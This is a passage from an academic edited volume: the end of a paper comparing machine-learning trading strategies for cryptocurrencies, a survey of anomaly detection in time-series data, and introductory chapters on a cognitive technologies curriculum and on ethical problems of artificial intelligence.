LSTM	9424 zł	483 zł	3210 zł	1389 zł

Table 2

The results of the studied models for the Ethereum cryptocurrency

	maximum value	minimum value	average value	standard deviation
buy and hold	27802 zł	4526 zł	12624 zł	5451 zł
random walk	20477 zł	452 zł	3410 zł	3213 zł
trend following	13620 zł	3510 zł	7718 zł	1930 zł
random forest	8705 zł	392 zł	2597 zł	1819 zł
Q-learning	22576 zł	2356 zł	9145 zł	4908 zł
LSTM	20947 zł	526 zł	4334 zł	3785 zł

Table 3

The results of the studied models for the Litecoin cryptocurrency

	maximum value	minimum value	average value	standard deviation
buy and hold	6826 zł	1441 zł	3002 zł	1231 zł
random walk	9135 zł	171 zł	1886 zł	1735 zł
trend following	7262 zł	1154 zł	3897 zł	1384 zł
random forest	3356 zł	183 zł	998 zł	632 zł
Q-learning	6378 zł	543 zł	1754 zł	1037 zł
LSTM	14048 zł	223 zł	2448 zł	2165 zł

Table 4

The results of the studied models for the Monero cryptocurrency

	maximum value	minimum value	average value	standard deviation
buy and hold	6601 zł	1790 zł	3438 zł	1411 zł
random walk	8465 zł	205 zł	1720 zł	1475 zł
trend following	4236 zł	411 zł	1497 zł	846 zł
random forest	2059 zł	92 zł	606 zł	400 zł
Q-learning	11537 zł	1583 zł	4687 zł	2180 zł
LSTM	9181 zł	320 zł	2277 zł	1758 zł

Table 5

Comparison of the average return on investment for each of the studied models and investment strategies

	average return (%)
buy and hold	554,18
random walk	132,83
trend following	346,08
random forest	53,83
Q-learning	425,38
LSTM	206,73

Table 5 shows the average return on investment. The best method was the buy and hold strategy, for which the average return was 554.18%. The advantage of this strategy over machine learning-based models is related to the significant increase in the price of the studied cryptocurrencies in the analyzed period. Litecoin and Monero cryptocurrencies experienced much smaller increases compared to Bitcoin and Ethereum cryptocurrencies. In the case of a horizontal or upward trend of less than 300%, machine learning models indicate a better return on investment compared to the buy and hold strategy. Random forest fared the worst, with an average return of 53.83% placing it below the random walk model. Q-learning turned out to be the best model, with an average return of 425.38%.

4. Conclusion

Our experiments have shown the legitimacy of using market indicators in the context of machine learning to predict the value of cryptocurrencies. The Q-learning algorithm seems to be particularly effective, as it was only defeated by the buy and hold strategy. The obvious reason for this is the fact that in the period under review there was a total increase in the value of cryptocurrencies related to the hope placed in them by investors. However, it is reasonable to assume that such a trend will not continue indefinitely, which will eliminate the advantage of the buy and hold strategy over the learned Q algorithm.

The resulting environment allows us to conduct further research on subsequent machine learning algorithms in an increasingly wider range of historical data. The plans for further work are based on exploring the space of hyperparameters to further optimize the obtained portfolio values.

Bibliography

1. Lucarelli G., Borrotti M.: A deep reinforcement learning approach for automated cryptocurrency trading, *Artificial Intelligence Applications and Innovations. AIAI 2019. IFIP Advances in Information and Communication Technology*, vol. 559., Springer, Cham, pp. 247-258.
2. François-Lavet V., Henderson P., Islam R., Bellemare M.G. Pineau, J.: An introduction to deep reinforcement learning. *Foundations and Trends in Machine Learning*, 11(3-4), 2018, pp. 219-354.
3. Rollinger T.N., Hoffman S.T.: Sortino: a ‘sharper’ratio. Red Rock Capital, Newport Beach, CA, USA, Feb. 2014.
4. Alonso-Monsalve S., Suárez-Cetrulo A.L., Cervantes A., Quintana D.: Convolution on neural networks for high-frequency trend prediction of cryptocurrency exchange rates using technical indicators. *Expert Systems with Applications*, 149(113250), 2020, pp. 113-250.
5. Akyildirim E., Goncu A., Sensoy A.: Prediction of cryptocurrency returns using machine learning. *Ann Oper Res*, 297(1), 2021, pp. 3-36.
6. Shirakashi R.: Introducing sopr: spent outputs to predict bitcoin lows and tops. [online] Unconfiscatable. 2019. Available at: <<https://medium.com/unconfiscatable/introducing-sopr-spent-outputsto-predict-bitcoin-lows-and-tops-ceb4536b3b9>> [Accessed: 5 May 2021].
7. Geert J.: Modeling bitcoin price dynamics with systems dynamics theory. [online] GeertJanCap. 2020. Available at: <<https://geertjancap.medium.com/modeling-bitcoin-price-dynamics-with-systems-dynamics-theory-c028d788fd0e>> [Accessed: 5 May 2021].
8. Mahmudov M., Puell D.: Bitcoin Market-Value-to-Realized-Value (MVRV) Ratio. [online] David Puell. 2018. Available at: <<https://medium.com/@kenoshaking/bitcoin-market-value-to-realized-value-mrv-ratio-3ebc914dbae>> [Accessed: 5 May 2021].
9. Demeester T., Blummer T. and Lescrauwaet M.: A Primer on Bitcoin Investor Sentiment and Changes in Saving Behavior. [online] Adamant Capital, 2019. Available at: <https://medium.com/@adamant_capital/a-primer-on-bitcoin-investorsentiment-and-changes-in-saving-behavior-a5fb70109d32> [Accessed 5 May 2021].

10. Kalichkin D.: Rethinking Network Value to Transactions (NVT) Ratio. [online] Cryptolab Capital, 2018. Available at: <<https://medium.com/cryptolab/https-medium-com-kalichkin-rethinkingnvt-ratio-2cf810df0ab0>> [Accessed: 5 May 2021].
11. Mahmudov M., Puell, D.: Bitcoin Market-Value-to-Realized-Value (MVRV) Ratio. [online] David Puell, 2018. Available at: <<https://medium.com/@kenoshaking/bitcoin-market-value-to-realized-value-mvrv-ratio-3ebc914dbae>> [Accessed: 5 May 2021].
12. Hauge H.: Introducing Binary Adjusted BDD, VOCD and Reserve Risk: An Exploration of Bitcoin Days Destroyed. [online] Kana & Katana, 2019. Available at: <<https://www.kanaandkatana.com/valuation-depot-contents/2019/5/30/exploration-of-bitcoin-days-destroyed>> [Accessed: 5 May 2021].

Przemysław TOMCZYK¹, Adam ŚWITOŃSKI²

CHALLENGES OF ANOMALY DETECTION IN TIME SERIES DATA

1. Introduction

The meaning of anomaly is consistent with an outlier formulation, which can be defined as “An outlier is an observation which deviates so much from the other observations as to arouse suspicions that it was generated by a different mechanism.” [17]. A similar definition can be found in the survey [14]: “An anomaly is an observation or a sequence of observations which deviates remarkably from the general distribution of data.

A closely related problem is finding discords in the time-series data: most unusual parts of data or subsequences that are maximally different from all other subsequences.

There are also two different, opposite motivations for anomaly detection. One is to clean up the data and remove anomalous data points so that the created model is not contaminated. A similar application is noise accommodation – preventing noisy data from contaminating the model without removing it. In this context, an anomaly can be specified as “an observation which is suspected of being partially or wholly irrelevant because the stochastic model does not generate it assumed.”

The other view is that anomalies are points of interest that allow us to gather some knowledge about the underlying system.

Another related problem is change point detection: the task of locating points in time when the underlying system's state abruptly changes.

¹ Polish-Japanese Academy of Information Technology.

² Department of Graphics, Computer Vision and Digital Systems, Silesian University of Technology.

2. Taxonomies

The kinds of analyzed data can be grouped into three main categories:

- univariate data that consists of a stream of single numeric values
- multivariate data, where each data point is a vector or point in multidimensional space that can be further divided into:
 - homogeneous, when each of the dimensions describes chosen aspect of the system, but all are of similar origin („same physical units”), like temperature readings from multiple sensors
 - heterogeneous, when each dimension describes values of different origin („different units”)

Anomalies themselves are grouped into three categories [1]:

- point anomaly: the simplest kind. An individual point is labeled as anomalous based solely on its value and its relation to the values of the remaining points,
- contextual: the value of the point matters in the context of its neighbors. The same value can be anomalous or normal, depending on the local neighborhood,
- collective: a specific sequence of point values makes up an anomaly.

The categories above coincide with the complexity of the underlying system model required to detect a particular type of anomaly. Detection of point anomalies is possible with single probability distribution as a model. Contextual anomalies require a more complex model that accounts for the change of distribution in time. Most complex collective anomalies require a model that considers relations between subsequences of data.

In the context of time-series data, all those categories are relevant, but it seems that point anomalies are well understood and researched.

The detailed taxonomy of anomaly detection is proposed in [6]: multivariate/univariate aspect of input data, as well as of detected anomalies types, and the method itself is considered.

3. Families of algorithms

The most basic form of anomaly detection in time-series data is simple thresholding. When the measured signal is naturally within specific bounds, this can be an effective form of anomaly detection. An example is the application of MAD (Median Absolute Deviation) to select such a threshold for detecting outliers.

Slightly more complex are classical statistical tests. For most common methods of this type, it is required to know the type and parameters of the distribution of data in time series. Also, for most statistical tests, data needs to be univariate.

The underlying concept in the next group of algorithms is a prediction: a model is created and its goal is to predict the next data point using some range of historical data. The error of prediction is used as the anomaly score for a given point in time.

For data that is highly cyclical, prediction models might account for repetitive patterns: the data is decomposed into (one or multiple) seasonal aspects, the slowly changing trend and the remaining portion. The cycle length of seasonal components depends on the application and might range from hours and weeks up to years and beyond. The remaining component is often enough to detect anomalies reliably.

More complex prediction models are ones using neural networks, like LSTM. In [13] authors present one of such solutions. The advantage over the previous method is that there is no need to specify the lengths of the cycles: cyclical aspects of data are being learned during the training process. It also explores of dependencies between dimensions in multivariate data.

Another approach is using Generator-Discriminator architecture (GAN) to create a model of the normal behavior of the system. An example of such an approach is MAD-GAN [15]: for both Generator and Discriminator part, an LSTM network is trained using multivariate time-series data. The anomaly score is constructed using both Generator and Discriminator parts: for the Discriminator, as it is naturally trained to differentiate between natural and fake data, its output is directly interpreted as part of the anomaly score. For the Generator, using the fact that it maps inputs from latent space into signals similar to normal learned data, latent space is searched to find the input vector that matches the analyzed signal best. The difference between generated and original signal is the second part of the anomaly score.

A similar family of algorithms uses estimation models: the model goal is to provide an estimation of data points using a range of past and future data. As previously, the difference between the estimated and real value is the anomaly score.

Another prominent approach to anomaly detection uses distance measures implemented in various ways. For instance, clustering can be applied and to take the distance to the closest centroids as a measure of anomaly.

It is quite common to operate on sliding windows over the data sequence. It is possible to perform clustering independently for each window and points too distant from centroids of current clusters are considered anomalous.

Another important family of algorithms compares probability densities of two data windows by estimating the ratio of those densities using classifiers.

4. Applications of anomaly detection

There are numerous applications of anomaly detection in time-series data. The main applications are related to biomedical systems and monitoring people's health, manufacturing and industry, finance and banking, cybersecurity, networks intrusion detection, home safety and surveillance systems.

An example application in networks and hosts monitoring is RRDtool (Round-Robin Database tool) suite [19]. It is a set of tools for collecting, graphing and analyzing collected time series data. Since around the year 2000, it has provided anomaly detection capabilities (called “aberrant behavior detection”), in the form of Holt-Winters time series prediction [18]. When monitoring systems, timely detection of the starting point of an anomalous condition is crucial, as it allows for faster response of the operator. The rest of such time span is usually irrelevant, as – after the alert is raised – the anomalous condition is already handled. Systems health monitoring data often decompose well into a sum of trend, seasonal (daily, weekly) and noisy components. As a result, prediction-based anomaly detection works well for this application, especially when it allows for continuous refining of the prediction model parameters.

The paper [16] describes IMS, Inductive Monitoring System that operates on heterogeneous data points and monitors the system's health. It is applied to the archived dataset from space shuttle sensors. During the training phase, it creates a knowledge base consisting of clusters of nominal parameter values. Those clusters are then used to evaluate the health of the monitored system: data points not falling into any of the learned clusters are considered anomalous.

In [2] the system to monitor CAN bus inside a car is evaluated. When cars are equipped with remote access means, it becomes possible to mount an attack without physical access to the car, so guarding against such attempts becomes important. The change of entropy of messages observed on the bus in a given time window is used to detect attacks that might be a sign of tampering attempts. Two types are simulated: fuzzing and reply attacks. Authors measure the change of entropy values for messages within a specified time window (0.5 seconds was used). Entropy is computed for all messages and per-group – grouped by message ID (messages on CAN bus are characterized by ID values that define the meaning of the message and its payload). The distribution of messages entropy values for all time windows is estimated during the training phase. The distribution turns out to follow a normal distribution, and the thresholds for anomaly detection are determined as multiplies of its standard deviation

value. Then, when the entropy of a message for a given time window falls outside of the thresholds, an anomaly is detected. While the global change of the measured entropy exceeded detection thresholds only for the most intense attacks (in terms of injected messages rate), when applied per ID, it allowed for the detection of attacks as weak as one message per second for 40 out of 45 IDs present on the bus.

CCTV monitoring is also subject to anomaly detection. It is common to apply some sort of transformation to substitute a stream of images into a stream of multivariate and often homogeneous vectors that encode the contents of images or even descriptions of action present in the video. Very promising – while computationally expensive – is using DNN models trained for object recognition. In most such networks (like VGG or ResNet families), a hidden representation of image contents is created and then translated into a final detection score. This hidden representation is a good starting point for anomaly detection [20].

In [4] authors pose a question that is opposite to the similarity search problem: what part of the sequence is the least similar to all others. Such subsequences are named “discords”. A modification of the brute-force algorithm (of quadratic complexity) with a heuristic that causes earlier termination of the quadratic algorithm's inner and outer loop is proposed in [7]. Evaluation of ECG data shows that the algorithm operates nearly real-time while detecting subsequences that concur with a heart anomaly.

5. Evaluation

Evaluation of anomaly detection frameworks or algorithms is another challenging problem. Precision and recall values might be insufficient when a threshold has to be chosen to compare with binary ground-truth data.

A simple non-parametric method is an area under curve ROC. It is very popular for comparing classifiers and can also be used for scoring anomaly detectors. As this method requires no parameters to be set, it allows easily to compare results of different algorithms when applied to the same data. It requires reference data - correctly annotated datasets.

A valid critique of ROC based evaluation in [11],[12] points out that it works best when used on balanced datasets – while for anomaly detection, the ratio of anomalous to normal regions is often very small, and that it does not account for the relative cost of false-positive and negative detections. On the other hand, being non-parametric is a huge advantage.

When methods are evaluated based on either precision and recall, or ROC AUC value, there is a problem. Those measures assume that the goal is to replicate ground truth with maximum accuracy. In reality, it is often more important to detect anomalies as soon as possible and detect all instances without a need to specify the endpoint exactly.

In [9], the authors propose expanding precision and recall to work better with anomalies occurring over time. It is noticed that the meaning of overlap of ground-truth anomaly range and detected one is not uniform: the initial range of anomaly typically is more important than the end of the range. To account for this, first, the ground truth values for a whole tested set are grouped into continuous regions of anomalies. The total recall is then calculated as a sum of elementary recall values for each ground truth anomalous range. Moreover, four aspects are considered: the detection itself (if any of the detected points lies in the range), size of a correctly detected portion of the anomalous range, number of detected ranges (to promote single continuous detection over many short detections) and – optionally – position of detected range in relation to ground-truth. Similarly, precision is re-defined as the sum of elementary precisions for all detected ranges. Each elementary precision is affected by the size of overlap with the ground-truth anomaly range, the number of ground-truth ranges intersecting the detected one, and the position of detection within the ground-truth range. Each component is weighted according to parameter – function or constant.

As this scoring model contains many tunable parameters, it might be difficult to use it to compare results from different researches, but it is valuable when comparing different algorithms and their hyper-parameters internally to select the best one for the problem at hand.

A popular benchmark published by Yahoo! Company (as a part of Webscope Program) is presented in [5]. It contains both synthetic and real, anonymized datasets of time-series data representing metrics of their services. While annotations on synthetic data is unambiguous, annotations on real data are placed by editors and – as the dataset authors admit – are prone to errors. Dataset is not openly accessible, requires accredited university email address and employees of commercial entities are barred from accessing it.

NAB (Numenta Anomaly Benchmark) [3] is a dataset with an evaluation protocol that promotes early detection and accounts for multiple detections within a specified window. Its data is univariate only, though. The evaluation protocol itself is a special case one from [9].

In [8] authors point out four important issues with the above popular benchmarks.

- First is triviality: using simple (but tuned by hand) “one-liners” allows getting state-of-the-art scores, even with constraints that forbid the usage of more complex functions.
- Anomaly density does not correspond to real-life data.
- Ground truth of low quality. This flaw in connection with the first one causes differences between the best algorithms to be overshadowed by measurement noise.
- The location of anomalies is biased – most instances appear near the end of the sequence.

The claims cited above are crucial and supported by examples of such flaws. That is why they should be considered, at least in the scope of industrial application of anomaly detection.

Furthermore, a new archive of datasets, “The UCR Time Series Anomaly Archive,” free of those problems, is proposed in [8].

A similar problem with video sequence anomaly detection is raised in [10], where authors introduce a more realistic dataset accompanied by an evaluation protocol tuned for detecting anomalies in city monitoring.

Bibliography

1. V. Chandola, A. Banerjee, V. Kumar, “Anomaly detection: A survey”. *ACM Computing Surveys (CSUR)*, vol. 41, no. 3, 2009, p. 15.
2. M. Marchetti, D. Stabili, A. Guido, M. Colajanni, “Evaluation of anomaly detection for in-vehicle networks through information-theoretic algorithms”.
3. L. Erhan, et al. “Smart anomaly detection in sensor systems: A multi-perspective review”. *Information Fusion* 67 (2021): 64-79.
4. E. Keogh, J. Lin, A. Fu, “HOT SAX: Efficiently finding the most unusual time series subsequence”, in proceedings of Fifth IEEE International Conference on Data Mining, November 2005, pp. 226-233.
5. N. Laptev, A. Amizadeh, Y. Billawala, (2015, March 25) Yahoo Labs News: Announcing A Benchmark Dataset For Time Series Anomaly Detection [Online blog]. Available: <https://research.yahoo.com/news/announcing-benchmark-dataset-time-series-anomaly-detection>

6. A. Blázquez-García, A. Conde, “A review on outlier/anomaly detection in time series data“.
7. J. Lin, E. Keogh, A. Fu, H. Van Herle “Approximations to Magic: Finding Unusual Medical Time Series”.
8. R. Wu, E.J. Keogh, “Current Time Series Anomaly Detection Benchmarks are Flawed and are Creating the Illusion of Progress”.
9. N. Tatbul, et al., “Precision and recall for time series”, arXiv preprint arXiv:1803.03639 (2018).
10. B. Ramachandra, M. Jones, “Street Scene: A new dataset and evaluation protocol for video anomaly detection”. Proceedings of the IEEE/CVF Winter Conference on Applications of Computer Vision. 2020.
11. D.J. Hand, “Measuring classifier performance: a coherent alternative to the area under the ROC curve”. Machine learning 77.1 (2009): 103-123.
12. T. Saito, M. Rehmsmeier, “The precision-recall plot is more informative than the ROC plot when evaluating binary classifiers on imbalanced datasets”. PloS one 10.3 (2015): e0118432.
13. P. Malhotra, et al., “Long short term memory networks for anomaly detection in time series”. Proceedings., vol. 89, 2015.
14. M. Braei, S. Wagner, “Anomaly detection in univariate time-series: A survey on the state-of-the-art”, arXiv preprint arXiv:2004.00433 (2020).
15. D. Li, et al., “MAD-GAN: Multivariate anomaly detection for time series data with generative adversarial networks”. International Conference on Artificial Neural Networks. Springer, Cham, 2019.
16. D.L. Iverson, “Inductive System Health Monitoring”. IC-AI. 2004.
17. D.M. Hawkins, “Identification of outliers”. Springer, vol. 11, 1980.
18. J.D. Brutlag, “Aberrant behavior detection in time series for network service monitoring”. 14th Systems Administration Conference (LISA 2000), 2000.
19. T. Oetiker, <https://oss.oetiker.ch/rrdtool/>
20. D.R Patrikar, M.R. Parate, “Anomaly detection using edge computing in video surveillance system”. International Journal of Multimedia Information Retrieval (2022): 1-26.

Social and Ethical Aspects
of
Artificial Intelligence

Aleksandra KUZIOR¹

INTRODUCTION TO SOCIAL AND ETHICAL ASPECTS OF ARTIFICIAL INTELLIGENCE AND COGNITIVE TECHNOLOGIES

The development of artificial intelligence and cognitive technologies has various dimensions. In addition to the typically technical ones, also ethical and social ones, which are equally important. Social research using specialized information technologies takes on a new dimension. Computerization has a huge impact on both society and the research methods that describe this society. Social Science Computing (SSC) and Computational Social Science (CSS) are two complementary research approaches related, on the one hand, to the use of a computational approach to the study of social phenomena, and on the other hand, to the development of computational methodologies supporting the explanation of complex social phenomena. Data on social processes are analyzed with various IT methods - artificial intelligence, machine learning, neural networks, semantic analysis. Advanced information technologies based on artificial intelligence algorithms allow for a multidisciplinary and integrated approach to social phenomena, using, inter alia, analysis of social networks in terms of content, frequency of activity or geography. The analysis of the content of social media also allows to examine the ethical condition of contemporary societies. Cognitive solutions based on artificial intelligence algorithms are used to study complex phenomena concerning people, organizations and entire societies, enabling the creation of multidisciplinary levels of social knowledge.

The ethical aspect of the development of artificial intelligence concerns both its use for various purposes and the approach to intelligent robots equipped with artificial intelligence. These issues require a multifaceted and multidisciplinary approach, the outline of which is presented in these considerations.

¹ Department of Applied Social Sciences, Silesian University of Technology.

Developing intelligent technologies require specialists to program, operate and use them effectively. The first chapter is devoted to the new field of study "Cognitive technologies", which educates the competences of the future needed to operate modern technologies. The program, learning outcomes and methods of verifying the learning outcomes were prepared as part of a project obtained from the National Agency for Academic Exchange in the KATAMARAN program.

The second chapter is devoted to the positive and negative effects and threats related to the development of artificial intelligence and broad functionalities of cognitive technologies. This requires in-depth ethical reflection. The authors answer the question of what is human responsibility in the world of artificial intelligence? and who is ethically and legally responsible for the consequences of decisions made by AI programs.

The third chapter concerns the implications of the social processes of datafication and algorithmization related to the widespread implementation of solutions based on cognitive technologies and artificial intelligence, which already affect almost every aspect of human life.

The fourth chapter introduces the issues of human-robot (human-avatar) interaction and examines how human contact with a robot or avatar can change attitudes or build a new human experience.

The discussed topics related to the ethical and social aspects of the development of artificial intelligence and cognitive technologies indicate the main problems taken up in scientific reflection and contribute to further research.

Aleksandra KUZIOR¹

COGNITIVE TECHNOLOGIES – NEW RESEARCH AND EDUCATIONAL TRENDS

1. Introduction

On many websites we can read that cognitive technologies are a megatrend of modern development. The cognitive technology market is developing rapidly, and intelligent cognitive solutions have been used for a long time in customer support departments and HR departments. The observation of contemporary development trends and the anticipation of future development directions resulted in the idea of creating a new field of study that would shape the competencies needed in the current and future labor market. "Cognitive technologies" became such a direction. For the idea and concept of a new field of study "Cognitive technologies" prof. Aleksandra Kuzior from the Faculty of Organization and Management of the Silesian University of Technology and prof. Aleksy Kwilinski from The London Academy Science and Business received the Polish Intelligent Development Award in 2020 in the "Future Studies" category.

2. Cognitive technologies – a new field of study

In the academic year 2021/2022 at the Faculty of Organization and Management of the Silesian University of Technology, a new second-cycle study program in English was launched, "Cognitive technologies", as a result of the project "Cognitive technologies – second-cycle studies in English". The project manager was prof. Aleksandra Kuzior, who obtained funds from the National Agency

¹ Department of Applied Social Science, Silesian University of Technology.

for Academic Exchange (NAWA) under the program KATAMARAN – grant no. PPI/KAT/2019/1/00015/U/00001 "Cognitive technologies – second-cycle studies in English" and were carried under the KATAMARAN program Polish National Agency for Academic Exchange (NAWA). The program is co-financed by the European Social Fund under the Knowledge Education Development Operational Program, a noncompetition project entitled "Supporting the institutional capacity of Polish universities through the creation and implementation of international study programs" implemented under Measure 3.3. Internationalization of Polish higher education, specified in the application for project funding no. POWR.03.03.00- 00-PN 16/18. The project was implemented from 1 October 2019 to 30 September 2021 by the Silesian University of Technology, Faculty of Organization and Management, Department of Applied Social Sciences in partnership with the Kyiv National University of Construction and Architecture (Ukraine).

The new field of study "Cognitive technologies" is the first field of study in Poland and the first in Europe that combines the issues of traditional cognitive science (interdisciplinary science, about cognitive processes, studying the human mind and thought processes, combining knowledge in the field of philosophy of mind, psychology cognitive, cognitive linguistics, etc.) with cognitive technologies (technological enhancement of human cognitive and decision-making processes). Intelligent cognitive technology solutions based on artificial intelligence algorithms are already replacing human perceptive skills and are able to plan, make conclusions and make decisions based on partial or uncertain information. They can also learn from humans and other algorithms in deep machine learning processes.

The creation of a new direction is a response to the evolving needs of the labor market and employers looking for specialists in this field, in particular in the area of modern business services, industry 4.0 and Smart City. The labor market will require specialists with interdisciplinary and interdisciplinary competencies (technical and humanities). The course will therefore develop the competencies of the future: social, cognitive and technical, including: learning, thinking (analytical, synthetic, critical), cognitive perception, decision making, cognitive intelligence, cooperation with people and machines, creativity, digital competencies and engineering). The proposed subjects of study include: Introduction to cognitive technologies, Logic and art of argumentation, Introduction to technique, Bayesian reasoning, Classification, Design and assessment of technological systems, Cognitive technologies for sustainable development management, Cluster analysis, Expert and diagnostic systems, Statistical learning, Management and decision making methods, Philosophy of mind and epistemology, Programming for Cognitive Science, Analysis and synthesis of natural

languages, Cognitive psychology, Innovation management, Artificial intelligence and natural intelligence – comparative research, Human-computer cognitive interaction, and others. Smart technologies should help people and not think for them. Therefore, it is necessary to release to the labor market such graduates who will cope with the task and supply the labor market in a responsible and competent manner, skillfully analyzing what the algorithms suggest. Hence, the curriculum also includes subjects in the field of ethics: Applied ethics and Business ethics. As part of the project, in addition to the study program, 10 textbooks and syllabuses for the proposed subjects were created.

3. Summary

Interest in the subject of cognitive technologies is very high. Organized under the project International scientific and didactic conference "Cognitive technologies" (8/06/2021), it gathered almost 300 people – academic teachers, students, representatives of business and local government administration. Among the topics presented, the following appeared: "Use of cognitive technologies in the system of higher education", "Reflexive management for cognitive technologies' development", "Big data challenges: security, privacy and ethics", "Security control framework for cloud computing", "Use of cognitive technology in social communications", "On the practical relevance of the philosophy of mind", "Natural Language Processing and Information Management", "Introduction to the application of cognitive technologies at work", "Cognitive intelligence in the context of artificial intelligence", "Technological systems in cognitive technologies", "Cognitive technologies in new media", "Possibilities of using cognitive technologies in communication". As part of the project, the Department of Applied Social Sciences, in cooperation with scientists from abroad, also conducted research on cognitive technologies and artificial intelligence, the result of which are scientific articles [1], [2], [3], [4], [5], [6].

Bibliography

1. Kuzior A., Kwilinski A., Tkachenko V. (2019). Sustainable development of organizations based on the combinatorial model of artificial intelligence. *Entrepreneurship and Sustainability*, 7(2), 1353-1376, [http://doi.org/10.9770/jesi.2019.7.2\(39\)](http://doi.org/10.9770/jesi.2019.7.2(39))

2. Kwilinski A., Tkachenko V., Kuzior A. (2019). Transparent cognitive technologies to ensure sustainable society development. *Journal of Security and Sustainability*, issues 9(2), 561-570, [http://doi.org/10.9770/jssi.2019.9.2\(15\)](http://doi.org/10.9770/jssi.2019.9.2(15))
3. Kwilinski A., Kuzior A. (2020). Cognitive technologies in the management and formation of directions of the priority development of industrial enterprises, *Management Systems in Production Engineering*, 28(2), 133-138, <https://doi.org/10.2478/mspe-2020-0020>
4. Tkachenko V., Kuzior A., Kwilinski A. (2019). Introduction of artificial intelligence tools into the training methods of entrepreneurship activities. *Journal of Entrepreneurship Education*, 22(6), 1-10. Retrieved from <https://www.abacademies.org/articles/Introduction-of-artificialintelligence-tools-1528-2651-22-6-477.pdf>
5. Kuzior A., Kwilinski A. (2020). Application of neural networks in provision of the intelligent management of organizational development. In: *Efektivni tehnologii v budivnictvi*, Kiiv : Vidavnictvo Lira-K, pp. 51-55.
6. Kuzior A., Postrzednik-Lotko K. (2020). Natural language and getting of information. In: *Sustainable economic development and advancing education excellence in the era of global pandemic. Proceedings of the 36th International Business Information Management Association Conference (IBIMA)*, 4-5 November 2020, Granada, Spain. Ed. Khalid S. Soliman. [B.m.] : International Business Information Management Association, pp. 13479-13486.

Aleksandra KUZIOR¹, Izabela MARSZAŁEK-KOTZUR¹

ETHICAL PROBLEMS OF THE DEVELOPMENT OF ARTIFICIAL INTELLIGENCE

1. Introduction

Progress in the field of the development of new technologies, robots and devices equipped with artificial intelligence is currently taking place at such a pace that the average person cannot keep up with the recording of its scale. This phenomenon has even been compared to the Cambrian eruption [1]. Robots and artificial intelligence, more than other technologies, enter more and more areas of human functioning, creating a specific interaction with him. Thus, the robot's socialization does not consist in making it visually similar to a human being, but is a process that goes far beyond the physical construction and focuses largely on creating multimodal relationships with humans [2].

2. What is AI?

The definition of artificial intelligence developed by the European Commission's High Level Working Group and presented in the 2019 A definition of AI: Main Capabilities and Scientific Disciplines refers to systems that exhibit intelligent behavior by analyzing their environment and taking action – with a degree of autonomy – in order to achieve certain goals. In this case, intelligent behavior is the ability to process information in such a way that leads to creating non-obvious connections between the data held [3]. In short, artificial intelligence (AI) is the ability

¹ Department of Applied Social Science, Silesian University of Technology.

of machines to display human skills such as reasoning, learning, planning and creativity. It enables technical systems, just like it enables humans, to perceive their surroundings, deal with what they perceive and solve problems when faced. Relating the category assigned to man for centuries to machines created by the human hand generates a number of various challenges, including ethical challenges.

3. Use of AI and its advantages

The development of artificial intelligence and cognitive technologies takes place on many levels: scientific, business, in large corporations, in startups, etc.[4], [5], [6], [7]. Let us recall at least some of its undoubted advantages. Artificial intelligence becomes indispensable in medicine. It can facilitate access to information, education and training, which has become especially important in the pandemic era [8], [9]. It can help business by enabling, for example, the development of a new generation of products and services, including in sectors such as the green economy, machinery manufacturing, agriculture, fashion and tourism. It can increase sales, efficiency and production quality, and improve customer service, e.g. in public administration [10]. It can improve the safety of transport systems. The use of artificial intelligence can increase work safety by performing dangerous tasks for a person [11]. As industries based on artificial intelligence develop and change, it generates new jobs [12]. Artificial Intelligence applied in public services can lower costs and offer new opportunities in the field of energy and waste management, as well as improve the sustainability of products, contribute to the achievement of the objectives of the European Green Deal [13]. The use of artificial intelligence in the area of social and political life can contribute to strengthening democracy by applying control based on specific data, preventing disinformation and cyber attacks and ensuring access to high-quality information. Artificial intelligence is expected to be used more in crime prevention and criminal justice [13].

In military matters, AI can be used for defense and attack strategies in hacking and phishing [14], or to target important systems in cyber warfare. This long list, of course, does not even exhaust some of the application of AI [15].

4. Threats

The development of AI creates amazing opportunities, but at the same time it entails various risks that are difficult to predict precisely at the moment . Each of the above-mentioned undoubtedly good uses may at the same time carry various threats, causing effects opposite to those beneficial, and thus generate many ethical doubts [16].

The use of artificial intelligence can, for example, seriously affect the right to privacy and data protection, in extreme cases it can lead to identity theft [17]. It is used in facial recognition equipment or for tracking and profiling people on the Internet without their knowledge. In addition, artificial intelligence allows the information that a person has provided to be combined into new data, which can lead to results that the person does not expect. By using various applications from the Internet, we leave a lot of traces that we are not able to completely eliminate. The more traces a person leaves, the more room for maneuver by artificial intelligence. In fact, we do not realize that a certain part of applications, websites, knows more about us than it may seem [18].

In the political space, while supporting democracy, AI can also threaten it – artificial intelligence has already been blamed for creating the so-called Online "information bubbles" based on a person's previous online behavior, displaying only content that may appeal to a specific audience, rather than fostering a pluralistic, equally accessible and open public debate [19].

Artificial intelligence can also threaten freedom of assembly and protest as it can track and profile individuals associated with certain beliefs or actions [20].

Artificial intelligence can also be used to create extremely realistic fake videos, sound recordings and images – using a technique known as deep fake – that can pose financial risk, damage reputation and obstruct decision-making [21].

Currently, we are dealing with algorithms that make certain decisions for humans. The algorithm restricts access to what does not belong to our profile. This means that human decisions cannot be completely free. Our freedom largely depends on the intentions of the creator [22]. Due to unequal access to artificial intelligence achievements, many social groups are excluded from social life. It was also shown that AI systems themselves discriminated against various social groups [23]. Artificial intelligence can also be a serious threat to the youngest Internet users [24]. By generating jobs at the same time, artificial intelligence eliminates many more of these places [25].

5. The issue of the ethical responsibility

All these situations can lead to divisions and polarization in the public sphere and to unethical manipulation of citizens. Therefore, each of the above-mentioned issues calls for an urgent development of ethics. In this regard, the authors of this chapter undertake research, because in many cases it is not even known how to formulate ethical questions and it requires deeper reflection.

There is also the question of responsibility. What is human responsibility in the world of artificial intelligence?

As mentioned above, the relationship between man and machine in the context of the development of artificial intelligence systems in people's everyday life is based on the pattern of interpersonal relations [26]. The effects of these relationships are becoming more complex and unpredictable.

There are doubts about the social, ethical and legal responsibility for the consequences of decisions made by AI programs autonomously or as a result of their expertise. It is not easy to judge here neither the intentions nor the way they work. The intention for the users of these systems is not entirely clear. This issue requires the involvement of all groups dealing with artificial intelligence: people who design and develop technology, people who implement it, and users [27].

The development of artificial intelligence requires not only the development of technological solutions, but also the social responsibility of its application and use. In terms of the responsibility of scientists dealing with artificial intelligence, the first and foremost question is how far can a man go in his "creator" activity? How do the effects of this activity influence a person, his perception of himself, and his perception of the world? Who is responsible for the damage caused by an AI-controlled device or service: for example, in an accident involving a self-steering car, should the damage be covered by the owner, car manufacturer or developer? What happens when an autonomous vehicle manages to anticipate a collision but is unable to avoid it? Whose life and health should then be protected: passengers or passers-by? [28]

